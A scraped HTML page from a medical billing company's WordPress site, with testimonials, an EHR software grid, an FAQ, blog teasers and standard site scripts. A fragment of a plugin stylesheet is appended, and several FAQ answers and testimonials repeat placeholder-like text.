                <div class="real-life-results-content-left-slider">
                    <div class="real-life-results-slider-wrapper">
                                                                                    <div class="real-life-results-slide">
                                    <div class="real-life-results-total-claims-text">
                                        <p class="reliable-text">Reliable&#039;s precise medical billing services have transformed our practice...</p>
                                        <div class="real-life-results-claim-text-avatar-and-text">
                                            <div class="real-life-results-claim-text-avatar">
                                                                                                    <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Nellie-Foster-1.png" alt="Lawrence Gibbs">
                                                                                                <div class="real-life-results-claim-text-avatar-text">
                                                    <p class="name-text">Lawrence Gibbs</p>
                                                    <p class="designation">Digital Marketing Director</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="real-life-results-slide">
                                    <div class="real-life-results-total-claims-text">
                                        <p class="reliable-text">Reliable&#039;s precise medical billing services have transformed our practice...</p>
                                        <div class="real-life-results-claim-text-avatar-and-text">
                                            <div class="real-life-results-claim-text-avatar">
                                                                                                    <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Lawrence-Gibbs.png" alt="Lawrence gonally">
                                                                                                <div class="real-life-results-claim-text-avatar-text">
                                                    <p class="name-text">Lawrence gonally</p>
                                                    <p class="designation">Cyber Expert</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="real-life-results-slide">
                                    <div class="real-life-results-total-claims-text">
                                        <p class="reliable-text">Reliable&#039;s precise medical billing services have transformed our practice, ensuring accuracy and efficiency while freeing up valuable time for patient care. Highly recommended.</p>
                                        <div class="real-life-results-claim-text-avatar-and-text">
                                            <div class="real-life-results-claim-text-avatar">
                                                                                                    <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Nellie-Foster-1.png" alt="Nellie Foster">
                                                                                                <div class="real-life-results-claim-text-avatar-text">
                                                    <p class="name-text">Nellie Foster</p>
                                                    <p class="designation">Founder &amp; CEO, Foster Business Strategies</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                        </div>

                    <!-- Navigation Arrows -->
                    <!-- <div class="vertical-nav">
                        <button class="arrow-up">&#8593;</button>
                        <button class="arrow-down">&#8595;</button>
                    </div> -->

                    <!-- Dots -->
                    <div class="vertical-dots"></div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Real-life results and Revenues End --><!-- Result Section End   -->

<!-- EHR Software Section -->
<section class="main-container">
    <div class="ehr-section">
        <h2 class="ehr-heading">We're Proficient In 25+ Popular EHR Softwares</h2>

                    <div class="software-grid">
                <div class="software-item-row">                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-1.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-2.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-3.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-4.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-5.png" alt="">
                    </div>
                </div><div class="software-item-row">                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-6.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-7.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-8.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-9.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Icon-10.png" alt="">
                    </div>
                </div><div class="software-item-row">                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-11.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-12.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-13.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-15.png" alt="">
                    </div>
                </div><div class="software-item-row">                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-16.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-17.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/icon-19.png" alt="">
                    </div>
                                    <div class="soft-icon">
                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/notetherapy.png" alt="">
                    </div>
                </div>            </div>
        
        <div class="view-all-softwares">
            <a href="" class="view-all">
                View All Softwares
                <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/../../uploads/2025/05/arrow-narrow-right.png" alt="View All Softwares">
            </a>
        </div>
    </div>
</section><!-- End EHR Software Section -->

<!-- Want to start billing with us Start -->

<section class="main-container">
    <div class="billing-contact-cta">
        <div class="billing-container">
            <div class="billing-contact-heading-text">
                                    <h2>Want to start Billing with us?</h2>
                                                    <p class="cta-text">Fill in the contact form and our team will directly reach out to you and get your requirements to send a customized quote.</p>
                            </div>
            <div class="billing-contact-info">
                <div class="billing-contact-call-icon">
                                            <a href="tel:+17867852635" class="phone-number">
                                                            <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/billing-call.png" alt="Billing Contact Icon">
                                                        +1 (786) 785-2635                        </a>
                                    </div>
                <div class="contact-person">
                    <div class="billing-contact-avatar">
                                                    <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Olivia-Rhye-1.png" alt="Olivia Rhye">
                                            </div>
                    <div class="billing-contact-image-text">
                                                    <p class="name">Olivia Rhye</p>
                                                                            <p class="title">Medical Billing Specialist</p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Want to start billing with us End -->

<!-- FAQ Section Start -->

<section class="main-container">
    <div class="medical-faq-section">
        <div class="medical-container">
            <div class="medical-faq-heading-image">
                <div class="medical-faq-heading">
                                            <h2>Frequently Asked Questions</h2>
                                    </div>
                <div class="medical-faq-image">
                                            <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/medical-faq-image.png" alt="FAQ Image">
                                    </div>
            </div>

            <div class="medical-faq-collapsible-content">
                <div class="reliable-faq-details-summary">
                    <div class="reliable-faq-content">
                                                                                    <details>
                                    <summary>
                                        What is medical billing?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                            <details>
                                    <summary>
                                        Why outsource medical billing?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                            <details>
                                    <summary>
                                        Who can use our services?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                            <details>
                                    <summary>
                                        What’s the difference between billing and coding?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                            <details>
                                    <summary>
                                        Do you work with all insurance providers?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                            <details>
                                    <summary>
                                        How do you ensure billing accuracy?                                        <img class="control-icon control-icon-expand" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-plus.png" alt="Plus Icon">
                                        <img class="control-icon control-icon-close" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/faq-minus.png" alt="Minus Icon">
                                    </summary>
                                    <p>Outsourcing reduces administrative burdens, minimizes billing errors, improves claim approval rates, and allows healthcare providers to focus more on patient care. It can also lead to cost savings by eliminating the need for in-house billing staff and software.</p>
                                </details>
                                                                        </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- FAQ Section End -->

<!-- Our Blogs Start -->
<section class="main-container">
    <div class="blogs-section">
        <div class="blog-heading-text">
                            <h2>Our Blogs</h2>
                    </div>

        <div class="blog-container">
                            
                                            <div class="blog-era-medical-billing" id="blog-accordion-0">
                            <div class="blog-era-medical-billing-content">
                                <div class="blog-era-medical-billing-heading-parag">
                                    <h3>ERA in Medical Billing?</h3>
                                    <div class="blog-description-wrapper">
                                        <p class="blog-description-short">Electronic Remittance Advice (ERA) is an electronic document which insurance companies deliver to healthcare providers.</p>
                                        <p class="blog-description-full" style="display:none;">Electronic Remittance Advice (ERA) is an electronic document which insurance companies deliver to healthcare providers. </p>
                                    </div>
                                </div>
                                <div class="blog-era-medical-billing-button">
                                    <a href="#" class="read-more-toggle" data-target="blog-accordion-0">
                                        Read More
                                        <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-right.png" alt="Arrow Right">
                                    </a>
                                </div>
                            </div>
                            <div class="blog-era-medical-billing-image">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/blog-image.png" alt="Blog Image">
                            </div>
                        </div>

                                                    <div class="blog-understanding-medical-billing">
                                                            
                        
                    
                                                <div class="blog-understanding-medical-billing-content" id="blog-accordion-1">
                                <div class="blog-understanding-medical-billing-heading-parag">
                                    <h5>Understanding Medical Billing Services</h5>
                                    <div class="blog-description-wrapper">
                                        <p class="blog-description-short">Extra security in the event of an accident</p>
                                        <p class="blog-description-full" style="display:none;">Extra security in the event of an accident</p>
                                    </div>
                                </div>
                                <div class="blog-understanding-medical-billing-button">
                                    <a href="#" class="read-more-toggle" data-target="blog-accordion-1">
                                        Read More
                                        <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-right.png" alt="Arrow Right">
                                    </a>
                                </div>
                            </div>
                        
                    
                                                <div class="blog-understanding-medical-billing-content" id="blog-accordion-2">
                                <div class="blog-understanding-medical-billing-heading-parag">
                                    <h5>Which Processes Would Benefit from the Use of Robotic Process?</h5>
                                    <div class="blog-description-wrapper">
                                        <p class="blog-description-short">Extra security in the event of an accident which insurance companies deliver to healthcare providers....</p>
                                        <p class="blog-description-full" style="display:none;">Extra security in the event of an accident which insurance companies deliver to healthcare providers. which insurance companies deliver to healthcare providers. </p>
                                    </div>
                                </div>
                                <div class="blog-understanding-medical-billing-button">
                                    <a href="#" class="read-more-toggle" data-target="blog-accordion-2">
                                        Read More
                                        <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-right.png" alt="Arrow Right">
                                    </a>
                                </div>
                            </div>
                        
                    
                                                </div> <!-- close .blog-understanding-medical-billing -->
                                                    </div>
    </div>
</section>

<style>
    .blog-description-wrapper {
        position: relative;
        overflow: hidden;
        transition: height 0.3s ease;
    }

    .blog-description-short,
    .blog-description-full {
        margin: 0 0 10px;
    }

    .read-more-toggle {
        display: inline-flex;
        align-items: center;
        gap: 5px;
        color: #0073aa;
        font-weight: bold;
        text-decoration: none;
        cursor: pointer;
        transition: color 0.3s;
    }

    .read-more-toggle:hover {
        color: #005177;
    }

    .read-more-toggle img {
        transition: transform 0.3s ease;
    }

    .read-more-toggle.active img {
        transform: rotate(90deg);
    }
</style>

<script>
    jQuery(document).ready(function($) {
        $('.read-more-toggle').on('click', function(e) {
            e.preventDefault();
            var targetID = $(this).data('target');
            var container = $('#' + targetID);
            var shortDesc = container.find('.blog-description-short');
            var fullDesc = container.find('.blog-description-full');
            var toggleButton = $(this);

            if (fullDesc.is(':visible')) {
                fullDesc.slideUp(300);
                shortDesc.slideDown(300);
                toggleButton.removeClass('active').html('Read More <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-right.png" alt="Arrow Right">');
            } else {
                shortDesc.slideUp(300, function() {
                    fullDesc.slideDown(300);
                });
                toggleButton.addClass('active').html('Read Less <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-right.png" alt="Arrow Right">');
            }
        });
    });
</script>

<!-- Our Blogs End -->



<footer class="main-container">

    <div class="main-footer">

        <div class="footer-container">

            <div class="footer-top-logo-social-icons">

                <div class="footer-top-logo">

                    
                    <a href="https://reliablehealthcarebilling.com">

                        <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/footer-logo-1-1.png" width="248" height="60" alt="">

                    </a>
                </div>


            </div>



            <div class="footer-middle-links">

                <div class="footer-column">

                    <h4 class="footer-heading">Top Services</h4>

                    <ul class="footer-links"><li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="#">Revenue Cycle Management</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="#">Medical Billing &#038; Coding Services</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="#">Audit &#038; AR Management</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="#">Credentialing Services</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="#">Outsource Billing</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-827"><a href="#">Laboratory &#038; Dental Billing</a></li>
</ul>
                </div>



                <div class="footer-column">

                    <h4 class="footer-heading">Support</h4>

                    <ul class="footer-links"><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://reliablehealthcarebilling.com/contact/">Contact Us</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="#">Frequently Asked Questions</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="#">The App</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="#">Terms &#038; Conditions</a></li>
</ul>
                </div>



                <div class="footer-column">

                    <h4 class="footer-heading">Company</h4>

                    <ul class="footer-links"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="#">About Reliable</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="#">Career</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="#">Blog and Press</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="#">Legal Information</a></li>
</ul>
                </div>

                <div class="footer-column">
                    <h4 class="footer-heading">Social Links</h4>
                    <div class="footer-top-social-icons">

                        <a href="https://www.linkedin.com/company/101599700/admin/dashboard/" target="_blank">
                            <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/footer-linkedin.png" class="footer-icon" alt="LinkedIn" width="40px" height="40px">
                        </a>

                        <a href="https://www.facebook.com/profile.php?id=100083594070981" target="_blank">
                            <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/footer-facebook.png" class="footer-icon" alt="Facebook">
                        </a>
                        <a href="https://www.instagram.com/reliablehealthcarebilling/" target="_blank">
                            <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/footer-instagram.png" class="footer-icon" alt="Instagram">
                        </a>

                    </div>

                </div>
            </div>

                <div class="footer-bottom">

                    <div class="footer-bottom-button-copyright">

                        <div class="copyright">

                            <div class="custom-gt-footer">
                                <div class="gtranslate_wrapper" id="gt-wrapper-51946360"></div>                            </div>



                            <p>© 2025 Reliablebilling. Inc. All Rights Reserved</p>

                        </div>

                    </div>

                </div>

            

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reliable-health-care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reliablehealthcarebilling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="plugnmeet-js-extra">
/* <![CDATA[ */
var plugnmeet_frontend = {"nonce":"ee718bfcc5","ajaxurl":"https://reliablehealthcarebilling.com/wp-admin/admin-ajax.php"};
//# sourceURL=plugnmeet-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-content/plugins/plugnmeet/public/js/plugnmeet-public.js?ver=1.2.13" id="plugnmeet-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://reliablehealthcarebilling.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/js/all.min.js?ver=6.7.2" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/js/main.js?ver=1.10.0" id="main-js-js"></script>
<script type="text/javascript" id="billing-load-more-js-extra">
/* <![CDATA[ */
var billingAjax = {"ajax_url":"https://reliablehealthcarebilling.com/wp-admin/admin-ajax.php","nonce":"b5bd92b644"};
//# sourceURL=billing-load-more-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/js/billing-load-more.js" id="billing-load-more-js"></script>
<script type="text/javascript" id="gt_widget_script_51946360-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51946360'] = {"default_language":"en","languages":["ar","nl","en","de","ur"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-51946360","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747"};
//# sourceURL=gt_widget_script_51946360-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="reliablehealthcarebilling.com" data-gt-widget-id="51946360" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reliablehealthcarebilling.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reliablehealthcarebilling.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57646619a20048f7a7887ed6127503ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/plugins/plugnmeet/public/css/plugnmeet-public.css?ver=1.2.13
body_size: 944
content:
* {
    Box-sizing: border-box;
}

.pnm-container {
    width: 100% !important;
    max-width: 1280px !important;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
}

.pnm-container .column {
    margin: 15px;
    border: 1px solid rgb(0 0 0 / 15%);
    box-shadow: 0 4px 52px rgb(0 0 0 / 15%);
    border-radius: 10px;
    padding: 20px;
}

.pnm-container .column-half {
    width: calc(50% - 30px);
}

.pnm-container .column-full {
    width: calc(100% - 30px);
}

.pnm-container h1.headline {
    margin: 0;
    font-size: 20px;
}

.pnm-container .br {
    width: 100%;
    border-top: 1px solid #000;
    position: relative;
    margin: 15px 0;
}

.pnm-container .br .br-inner {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 45px;
    height: 30px;
    background-color: #fff;
    top: -15px;
}

.pnm-container .br::before, .br::after {
    left: 51%;
    position: absolute;
    content: "";
    width: 1px;
    height: 25px;
    background-color: #000;
    transform: rotate(15deg);
    top: -13px;
    z-index: 9;
}

.pnm-container .br::after {
    left: 49%;
}

.pnm-container .password p {
    font-size: 16px;
    margin: 6px 0;
}

.pnm-container .description p {
    font-size: 14px;
}

.pnm-container .password {
    padding: 15px 0;
}

.pnm-container a.detail-btn {
    padding: 8px 30px;
    background-color: #24AEF7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    display: inline-block;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    border-radius: 8px;
    transition: 0.3s ease-in;
}

.pnm-container a.detail-btn:hover {
    background-color: rgba(0, 69, 131);
    color: #fff;
}

.pnm-container .flex {
    display: flex;
    flex-wrap: wrap;
}

.pnm-container .w-6-4 {
    width: 60%;
}

.pnm-container .w-6-2 {
    width: 40%;
    padding-left: 30px;
}

.pnm-container form.login-form label.input {
    display: flex;
    align-items: center;
    margin: 15px 0;
    width: 40%;
}

.pnm-container form.login-form label.input span {
    margin: 0;
    width: 100px;
    font-size: 18px;
}

.pnm-container form.login-form label.input input {
    width: calc(100% - 130px);
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    color: #000;
    font-size: 16px;
    padding: 2px 10px;
    outline: none;
}

.pnm-container form.login-form {
    padding-top: 15px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.pnm-container form.login-form .btns {
    text-align: right;
    margin-top: 15px;
}

.pnm-container form.login-form .btns button {
    height: 40px;
    width: 100px;
    border: none;
    font-size: 16px;
    border-radius: 8px;
    cursor: pointer;
    transition: 0.3s ease-in;
    outline: none;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pnm-container form.login-form label.input input::placeholder {
    color: rgba(0, 0, 0, 0.3);
}

.pnm-container form.login-form .btns button.reset {
    background-color: rgba(220, 38, 38);
}

.pnm-container .description a {
    color: #24AEF7;
    text-decoration: none;
}

.pnm-container .table-head {
    display: flex;
    align-items: center;
    border-top: 1px solid rgba(0, 0, 0, 0.2);
